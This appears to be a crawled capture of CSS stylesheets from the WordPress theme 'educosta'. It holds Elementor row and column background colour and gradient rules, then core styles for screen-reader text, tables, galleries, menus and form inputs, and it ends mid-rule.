.elementor-section.elementor-inner-section.thsn-elementor-bg-color-secondary {
    background-color: var(--thsn-educosta-secondary-color);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-secondary.thsn-bgimage-yes:before{
	background-color: rgba( var(--thsn-educosta-secondary-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--thsn-educosta-secondary-color) !important;
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-secondary .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
	background-color: rgba( var(--thsn-educosta-secondary-color-rgb) , 0.60 );
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-secondary{ 
	background-color: var(--thsn-educosta-secondary-color) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-secondary:not(.thsn-bg-image-over-color):before{
	background-color: rgba( var(--thsn-educosta-secondary-color-rgb) , 0.60 );
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-secondary > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-secondary > div.elementor-widget-wrap{ 
	background-color: var(--thsn-educosta-secondary-color) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-secondary:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-secondary:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--thsn-educosta-secondary-color-rgb) , 0.60 );
}

/*====== End --- Row Colum - Secondary BG Color ======*/

/* --------------------------------------
 * Row Colum - Blackish BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-blackish, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-blackish:before, 
.elementor-section.elementor-inner-section.thsn-elementor-bg-color-blackish {
    background-color: var(--thsn-educosta-blackish-color);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-blackish.thsn-bgimage-yes:before{
	background-color: rgba( var(--thsn-educosta-blackish-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--thsn-educosta-blackish-color) !important;
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-blackish .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
	background-color: rgba( var(--thsn-educosta-blackish-color-rgb) , 0.60 );
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-blackish{ 
	background-color: var(--thsn-educosta-blackish-color) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-blackish:not(.thsn-bg-image-over-color):before{
	background-color: rgba( var(--thsn-educosta-blackish-color-rgb) , 0.60 );
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-blackish > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-blackish > div.elementor-widget-wrap{ 
	background-color: var(--thsn-educosta-blackish-color) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-blackish:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-blackish:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--thsn-educosta-blackish-color-rgb) , 0.60 );
}

/*====== End --- Row Colum - Blackish BG Color ======*/

/* --------------------------------------
 * Row Colum - White BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-white, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-white:before, 
.elementor-section.elementor-inner-section.thsn-elementor-bg-color-white {
    background-color: var(--thsn-educosta-white-color);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-white.thsn-bgimage-yes:before{
	background-color: rgba( var(--thsn-educosta-white-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-white:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--thsn-educosta-white-color) !important;
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-white .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
	background-color: rgba( var(--thsn-educosta-white-color-rgb) , 0.60 );
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-white{ 
	background-color: var(--thsn-educosta-white-color) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-white:not(.thsn-bg-image-over-color):before{
	background-color: rgba( var(--thsn-educosta-white-color-rgb) , 0.60 );
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-white > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-white > div.elementor-widget-wrap{ 
	background-color: var(--thsn-educosta-white-color) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-white:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-white:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--thsn-educosta-white-color-rgb) , 0.60 );
}

/*====== End --- Row Colum - White BG Color ======*/

/* --------------------------------------
 * Row Colum - Gradient BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-gradient, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-gradient:before, 
.elementor-section.elementor-inner-section.thsn-elementor-bg-color-gradient {
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-gradient.thsn-bgimage-yes:before{
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
    opacity: 0.5;
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-gradient .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 80%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
    opacity: 0.5;
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-gradient{ 
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-gradient:not(.thsn-bg-image-over-color):before{
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
    opacity: 0.5;
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-gradient > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-gradient > div.elementor-widget-wrap{ 
	background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-gradient:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-gradient:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
    background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}

/*====== End --- Row Colum - Gradient BG Color ======*/


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/css/core.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 12381
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
body{
    background-repeat: no-repeat;
    background-size: cover;
}
body:before {
    content: "";
    display: block;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: -1;
}

img {
    max-width: 100%;
    height: auto;
}
.themesion-hide, 
.thsn-hide {
    display: none;
}

/* Owl carsoul resize issue solve */
#primary {
    width: 100%;
}
body {
    overflow: visible;
    overflow-x: hidden;
}
a, 
a:hover, 
a:active, 
a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
dl, ol, ul {
    margin-bottom: 25px;
}
u{
	text-decoration: underline;
}
blockquote {
    padding: 30px;
    padding-right: 60px;
    margin: 60px 0px 60px 0;
    border-left: 5px solid #000;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;
    position: relative;
}
blockquote p {
    margin-bottom: 0;
    position: relative;
    z-index: 1
}

blockquote.is-large {
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

blockquote cite {
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
blockquote cite, 
blockquote small{
    color: var(--thsn-educosta-global-color);
}
blockquote cite em, 
blockquote small em{
    color: var(--thsn-educosta-secondary-color);
}

.wp-block-preformatted {
    border: none;
    background: none;
    padding: 0px;
}
.wp-block-verse {
    border: none;
    background: none;
    padding: 0px;
    font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.thsn-overflow-visible {
    overflow: visible !important;
}
.closepanel, 
.sub-menu-toggle {
    display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
.edit-link{
    line-height: normal;
    display: block;
}
.edit-link a {
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
    margin-top: 35px;
}
.thsn-slider-area {
    background-color: var(--thsn-educosta-light-bg-color);
    position: relative;
    z-index: 1;
}
.thsn-slider-area > p.rs-p-wp-fix{
    display: none;
}
.thsn-slider-area > div > div {
    margin: 0 !important;
}
.thsn-underline {
    text-decoration: underline;
}
.site#page{
    overflow: hidden;
    position: relative;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
img.alignnone {
    margin: 5px 20px 20px 0;
}
img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    font-size: 14px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, 
table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th {
    background: var(--thsn-educosta-light-bg-color);
}
table tbody th, 
table tbody td {
    border-right: 1px solid #e6e6e6
}

/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, 
.gallery-columns-7 .gallery-caption, 
.gallery-columns-8 .gallery-caption, 
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links, 
.thsn-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;
    margin: 25px 0;
    color: #000;
    letter-spacing: 0.5px;
}
.page-links a, 
.thsn-page-links a {
    border: 1px solid #000;
}
.page-links a, .page-links > span, 
.thsn-page-links a, .thsn-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    margin: 0px 2px;
    border-radius: 50%;
}
.page-links a:hover, .thsn-page-links a:hover {
    background-color: #000;
    color: #fff;
}
.page-links > span, .thsn-page-links > span {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child, 
.page-links>span:first-child, 
.thsn-page-links > a:first-child, 
.thsn-page-links>span:first-child {
    margin-left: 15px;
}

/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo {
    height: 105px;
    line-height: 105px;
}
.site-title img {
    max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title {
    margin: 0;
    padding: 0;
    display: table;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text {
    display: none;
}

/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.thsn-navbar {
    padding: 0;
    margin: 0;
    border: 0;
    width: auto;
}
.thsn-navbar ul, .thsn-navbar li {
    list-style: none;
    margin: 0;
    padding: 0;
}
.thsn-mobile-search {
    display: none;
}

/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.thsn-footer-menu-area {
    text-align: right;
    margin-top: 20px;
}
.thsn-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.thsn-footer-menu li {
    display: inline-block;
    margin: 0 10px;
}
.thsn-footer-menu li li {
    display: none;
}

/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.elementor-widget-container > .thsn-heading-subheading{
    position: relative;
    z-index: 1;
}
.thsn-text-color-white .thsn-heading-subheading .thsn-element-title{
	color: var(--thsn-educosta-white-color); 
}
.thsn-heading-subheading .thsn-element-title,
.thsn-heading-subheading:not(.thsn-reverse-heading-yes)  .thsn-element-title,
.thsn-heading-subheading .thsn-element-heading{
    margin-bottom: 0;
}
.thsn-heading-subheading .thsn-heading-desc{
    margin-top: 10px;     
}
.thsn-heading-subheading.center-align{
    text-align: center
}
.thsn-heading-subheading.center-align .thsn-heading-desc{   
    margin-left: auto;
    margin-right: auto;    
}
.thsn-heading-subheading h4.thsn-element-subtitle{
    margin: 0;
}
.thsn-heading-subheading.left-align .thsn-heading-desc,
.thsn-heading-subheading.center-align .thsn-heading-desc{
    max-width: 800px;
}
.thsn-heading-subheading {
    margin-bottom: 45px;
}
.thsn-heading-subheading.right-align{
    text-align: right;
}

.thsn-heading-subheading:empty{
    display: none;
}
.thsn-text-color-white .thsn-heading-subheading .thsn-element-subtitle,
.thsn-text-color-white .thsn-heading-subheading .thsn-element-heading{
    color: var(--thsn-educosta-white-color); 
}
.thsn-elementor-bg-color-blackish.thsn-text-color-white .thsn-heading-subheading .thsn-element-subtitle,
.thsn-elementor-bg-color-secondary.thsn-text-color-white .thsn-heading-subheading .thsn-element-subtitle{
    color: var(--thsn-educosta-global-color);
}
.thsn-heaing-style-1.thsn-blackish .thsn-heading-subheading{
	border-left-color: rgba( var(--thsn-educosta-blackish-color) , 0.15 );
}

/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
 .thsn-color-white,
 .thsn-text-color-white, 
 .thsn-text-color-white .elementor-widget-text-editor {
    color: var(--thsn-educosta-white-color); 
}
.thsn-color-blackish, 
.thsn-text-color-blackish,
.thsn-text-color-blackish  .elementor-widget-text-editor  {
    color: var(--thsn-educosta-blackish-color); 
}

/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"], 
input[type="text"], 
input[type="email"], 
input[type="password"], 
input[type="tel"], 
input[type="url"], 
input[type="search"], 
select, 
.select2-selection--single,
textarea {
    display: block;
    width: 100%;
    height: 50px;
    font-size: 13px;
    color: #999999;
    line-height: normal;
    padding: 0px 15px;
    font-weight: 500;
    background: #eff2f7;
    border: 1px solid #d3d3d3;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: .5em;
    background: transparent;
    border: none;
    border-radius: 3px;
    padding: 15px 20px;
    font-size: 1em;
    line-height: normal;
}
input:focus, 
select:focus, 
textarea:focus {
    border-color: #ff6600;
    outline: none !important;
}
button, 
html input[type=button], 
input[type=reset],
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    -o-transition: all .6s;
    transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 25px;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
input[type=submit]:hover{
    background-color: var(--thsn-educosta-global-color);
    color: var(--thsn-educosta-white-color);
}

/* clears the Close arrow from Chrome  */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
    display: none; 
}

input[type="number"], 
input[type="text"], 
input[type="email"], 
input[type="password"], 
input[type="tel"], 
input[type="url"], 
input[type="search"], 
select, 
textarea {
    display: block;
    width: 100%;
    height: 56px;
    font-size: 14px;
    color: rgba(var(--thsn-educosta-blackish-color-rgb),1);
    font-weight: 500;
    line-height: normal;
    padding: 20px 30px;
    font-weight: 500;
    background: var(--thsn-educosta-light-bg-color);
    border: none;
    border-radius: 25px;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

input[type="number"]::placeholder,
input[type="text"]::placeholder,
input[type="email"]::placeholder, 
input[type="password"]::placeholder, 
input[type="tel"]::placeholder, 
input[type="url"]::placeholder,
input[type="search"]::placeholder,  
textarea::placeholder  { 
    color: rgba(var(--thsn-educosta-blackish-color-rgb),0.60);
    opacity: 1;
}
input[type="number"]:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder, 
input[type="password"]:-ms-input-placeholder, 
input[type="tel"]:-ms-input-placeholder, 
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,  
textarea:-ms-input-placeholder { 
